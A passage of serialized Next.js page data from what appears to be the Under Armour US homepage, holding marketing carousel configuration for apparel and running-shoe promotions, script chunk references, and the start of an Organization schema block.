des\",\"cta\":null,\"extId\":\"6009973\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shorts/ua_vanish_woven_girls_shorts/6009973.html\"}],\"contentType\":\"carousel\",\"cta\":[],\"media\":null,\"featuredProducts\":null,\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":\"carousel\",\"isTextLink\":false,\"toggleImageDirection\":null}},\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"athleteTags\":null,\"icon\":null,\"variantName\":\"carousel\",\"placementIndex\":\"7\",\"contentId\":\"e42ad49e-5445-44ec-891a-1b2063239826\",\"contentName\":\"SS26_Q1_NewArrivals_HP_ContentCarousel_1_21\",\"slotType\":\"primary\"},{\"__typename\":\"SlotContents\",\"carouselSlides\":[{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":null,\"targetType\":\"extUrl\",\"text\":null,\"url\":\"https://www.underarmour.com/en-us/c/womens/clothing/wide-leg/\"},\"ctaText\":\"Shop Now\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":6417,\"height\":1350,\"name\":\"SS26_New_Arrivals_Womens_6004853-110_Video_4_5\",\"type\":\"video\",\"videoExperience\":null,\"width\":1080}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":6417,\"height\":1350,\"name\":\"SS26_New_Arrivals_Womens_6004853-110_Video_4_5\",\"type\":\"video\",\"videoExperience\":null,\"width\":1080}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Oversized Pants\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[]},\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":null,\"targetType\":\"extUrl\",\"text\":null,\"url\":\"https://www.underarmour.com/en-us/c/collections/stars-and-stripes/\"},\"ctaText\":\"Shop Now\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":null,\"height\":959,\"name\":\"SS26_New_Arrivals_Womens_6009240-011_Site_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":null,\"height\":959,\"name\":\"SS26_New_Arrivals_Womens_6009240-011_Site_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"USA Shop\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[]},\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"sport-training\",\"targetType\":\"category\",\"text\":null,\"url\":\"/c/sports/training/\"},\"ctaText\":\"Shop Now\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA U Infinite Pro 2 Storm\",\"duration\":null,\"height\":959,\"name\":\"FW25_Q4_Vanish_M_GHL_Bucket_4_5_1\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA U Infinite Pro 2 Storm\",\"duration\":null,\"height\":959,\"name\":\"FW25_Q4_Vanish_M_GHL_Bucket_4_5_1\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Back To Gym\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[]},\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"collections-essentials\",\"targetType\":\"category\",\"text\":null,\"url\":\"/c/collections-essentials/\"},\"ctaText\":\"Shop Now\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"Meridian Lounge Pant\",\"duration\":null,\"height\":959,\"name\":\"FW25_Q4_ProjectRedZone_MatchingSets_Look2_Top_Hero_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"Meridian Lounge Pant\",\"duration\":null,\"height\":959,\"name\":\"FW25_Q4_ProjectRedZone_MatchingSets_Look2_Top_Hero_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Rest Day Essentials\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[]},\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":null,\"targetType\":\"extUrl\",\"text\":null,\"url\":\"https://www.underarmour.com/en-us/c/sports/hoodies_and_sweatshirts/\"},\"ctaText\":\"Shop Now\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Icon Fleece Hoodie\",\"duration\":null,\"height\":959,\"name\":\"FW25_Q4_ProjectRedZone_PDP_M_IconFleeceHoodie_Bucket_4_5_2\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Icon Fleece Hoodie\",\"duration\":null,\"height\":959,\"name\":\"FW25_Q4_ProjectRedZone_PDP_M_IconFleeceHoodie_Bucket_4_5_2\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Hoodie Szn\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[]},\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":null,\"targetType\":\"extUrl\",\"text\":null,\"url\":\"https://www.underarmour.com/en-us/c/collections-apres-ski/\"},\"ctaText\":\"Shop Now\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"Icon Terry Varsity Crew\",\"duration\":null,\"height\":959,\"name\":\"FW25_Q4_Limitless_Down_W_GHL_Site_4_5_1\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"Icon Terry Varsity Crew\",\"duration\":null,\"height\":959,\"name\":\"FW25_Q4_Limitless_Down_W_GHL_Site_4_5_1\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Après Ski\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[]},\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null}],\"contentType\":\"carousel\",\"cta\":[],\"media\":null,\"featuredProducts\":null,\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":4,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":\"carousel\",\"isTextLink\":false,\"toggleImageDirection\":null}},\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline4\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Trending Now \"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[]},\"teaserTitle\":null},\"athleteTags\":null,\"icon\":null,\"variantName\":\"carousel\",\"placementIndex\":\"8\",\"contentId\":\"4a66a325-4eef-41d8-a09d-14c10d59b229\",\"contentName\":\"FW25_Q4_MerchShop_HP_12.31\",\"slotType\":\"primary\"},{\"__typename\":\"SlotContents\",\"carouselSlides\":[{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"lander-upcoming-drops\",\"targetType\":\"category\",\"text\":null,\"url\":\"/t/upcoming/\"},\"ctaText\":\"Release Calendar\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":4071,\"height\":958,\"name\":\"FW25_Q3_DTC_DropCalendar_Bucket_Video_4_5_1\",\"type\":\"video\",\"videoExperience\":null,\"width\":766}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":4071,\"height\":958,\"name\":\"FW25_Q3_DTC_DropCalendar_Bucket_Video_4_5_1\",\"type\":\"video\",\"videoExperience\":null,\"width\":766}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"6005377\",\"targetType\":\"product\",\"text\":null,\"url\":\"/p/running/ua_velociti_elite_3_unisex_running_shoes/6005377.html\"},\"ctaText\":\"Velociti Elite 3\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA U Velociti Elite 3\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Velociti_Elite3_Evergreen_M_WYF_Franchise_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA U Velociti Elite 3\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Velociti_Elite3_Evergreen_M_WYF_Franchise_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"6008994\",\"targetType\":\"product\",\"text\":null,\"url\":\"/p/running/ua_halo_runner_se_mens_running_shoes/6008994.html\"},\"ctaText\":\"Men’s UA Halo Runner SE\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA W Halo Runner SE\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Halo_Launch_M_WYF_InGrid_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA W Halo Runner SE\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Halo_Launch_M_WYF_InGrid_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"6007639\",\"targetType\":\"product\",\"text\":null,\"url\":\"/p/running/ua_halo_racer_mens_running_shoes/6007639.html\"},\"ctaText\":\"Women’s UA Halo Runner SE\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA W Halo Runner SE\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Halo_Launch_W_ATT_Bucket_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA W Halo Runner SE\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Halo_Launch_W_ATT_Bucket_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"6006030\",\"targetType\":\"product\",\"text\":null,\"url\":\"/p/running/ua_velociti_distance_mens_running_shoes/6006030.html\"},\"ctaText\":\"Men’s UA Velociti Distance\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Velociti Distance\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Velociti_Distance_Launch_COG_ATT_Bucket_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Velociti Distance\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Velociti_Distance_Launch_COG_ATT_Bucket_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"6006031\",\"targetType\":\"product\",\"text\":null,\"url\":\"/p/running/ua_velociti_distance_womens_running_shoes/6006031.html\"},\"ctaText\":\"Women’s UA Velociti Distance\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA W Velociti Distance\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Velociti_Distance_Evergreen_W_WYF_Franchise_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA W Velociti Distance\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Velociti_Distance_Evergreen_W_WYF_Franchise_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"sport-football\",\"targetType\":\"category\",\"text\":null,\"url\":\"/c/sports/football/\"},\"ctaText\":\"UA 'Click Clack' Blur Pro Cleats\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Blur Pro CC\",\"duration\":null,\"height\":959,\"name\":\"FW25_Q4_ClickClackBlurPro_WYF_InGrid_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null}],\"contentType\":\"carousel\",\"cta\":[],\"media\":null,\"featuredProducts\":null,\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":\"carousel\",\"isTextLink\":false,\"toggleImageDirection\":null}},\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline4\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"UA Footwear Exclusives\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[]},\"teaserTitle\":null},\"athleteTags\":null,\"icon\":null,\"variantName\":\"carousel\",\"placementIndex\":\"9\",\"contentId\":\"b24368c2-331e-4647-9a1b-8e63c9a0df13\",\"contentName\":\"FW25_Q4_DTC_ShoesNew_Carousel_1_21\",\"slotType\":\"primary\"}]},{\"__typename\":\"Slots\",\"slotType\":\"secondary\",\"contents\":[]}],\"pageTitle\":\"Under Armour\",\"shoppableReels\":null,\"__typename\":\"UAWebContent\"}},\"collectionComparisonModel\":null,\"productReleases\":{\"productReleases\":[],\"sourceData\":null,\"availableNow\":false},\"children\":\"$L50\"}]\n"])</script><script>self.__next_f.push([1,"51:I[862335,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/ca2a0816fddfab80.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/468f45480dcc3d32.js\",\"/_next/static/chunks/c59440347f889ed3.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/509a15af3c9f8604.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"52:I[602766,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/ca2a0816fddfab80.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/468f45480dcc3d32.js\",\"/_next/static/chunks/c59440347f889ed3.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/509a15af3c9f8604.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"53:I[484000,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/ca2a0816fddfab80.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/468f45480dcc3d32.js\",\"/_next/static/chunks/c59440347f889ed3.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/509a15af3c9f8604.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"50:[\"$undefined\",[\"$\",\"$L51\",null,{\"hasFeaturedProducts\":false,\"hasHotspots\":false,\"hasContentCarousel\":false,\"children\":[[\"$\",\"script\",null,{\"id\":\"ld_json_product\",\"data-testid\":\"homePage-schema\",\"type\":\"application/ld+json\",\"dangerouslySetInnerHTML\":{\"__html\":\"{\\n  \\\"@context\\\": \\\"https://schema.org\\\",\\n  \\\"@type\\\": \\\"Organization\\\",\\n  \\\"name\\\": \\\"Under Armour\\\",\\n  \\\"alternateName\\\": \\\"UA\\\",\\n  \\\"url\\\": \\\"https://www.underarmour.com/en-us\\\",\\n  \\\"logo\\\": \\\"https://www.underarmour.co.uk/on/demandware.static/Sites-UKIE-Site/-/default/dwc66610a8/images/logo.svg\\\",\\n  \\\"contactPoint\\\": {\\n    \\\"@type\\\": \\\"ContactPoint\\\",\\n    \\\"telephone\\\": \\\"1-888-727-6687\\\",\\n    \\\"contactType\\\": \\\"customer service\\\",\\n    \\\"contactOption\\\": \\\"TollFree\\\",\\n    \\\"areaServed\\\": \\\"US\\\",\\n    \\\"availableLanguage\\\": \\\"en\\\"\\n  },\\n  \\\"sameAs\\\": [\\n    \\\"https://www.facebook.com/UnderArmour/\\\",\\n    \\\"https://twitter.com/UnderArmour\\\",\\n    \\\"https://www.instagram.com/underarmour/\\\",\\n    \\\"https://www.youtube.com/user/underarmour\\\"\\n  ],\\n  \\\"speakable\\\": {\\n    \\\"@type\\\": \\\"SpeakableSpecification\\\",\\n    \\\"cssSelector\\\": [\\n      \\\"section[class*='HeroMini']\\\",\\n      \\\"section[class*='LoyaltyOverlay']\\\",\\n      \\\"[class*='PromoBanner'] [class*='promo-banner-message']\\\"\\n    ]\\n  